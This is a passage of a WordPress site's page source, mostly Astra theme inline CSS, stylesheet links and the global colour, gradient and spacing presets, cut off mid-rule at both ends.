.widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:var(--ast-global-color-6);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h6{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:var(--ast-global-color-6);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h6{color:var(--ast-global-color-4);font-size:15px;font-size:0.9375rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-button-1 .ast-custom-button{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#eeeeee;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:#eeeeee;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:#eeeeee;background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{color:#ffffff;background-color:#ad172b;font-size:33px;}#ast-scroll-top:hover{color:#ad172b;background-color:#ffffff;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#f9f9f9;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#f9f9f9;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:var(--ast-global-color-0);border-top-width:2px;border-bottom-width:2px;border-right-width:2px;border-left-width:2px;border-style:solid;border-color:var(--ast-global-color-0);border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}:root{--e-global-color-astglobalcolor0:#40bf4f;--e-global-color-astglobalcolor1:#0d3c00;--e-global-color-astglobalcolor2:#0d3c00;--e-global-color-astglobalcolor3:#5a5a5a;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#07bf1d;--e-global-color-astglobalcolor6:#f3f2ed;--e-global-color-astglobalcolor7:#2a2a2a;--e-global-color-astglobalcolor8:rgba(64,191,79,0.15);}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2Ci%2C500%2C500i%2C700%2C700i%7CPoppins%3A500&#038;display=fallback&#038;ver=4.12.0' media='all' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.dec-o-art.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.dec-o-art.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/lx65ojtc/hgmmz.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 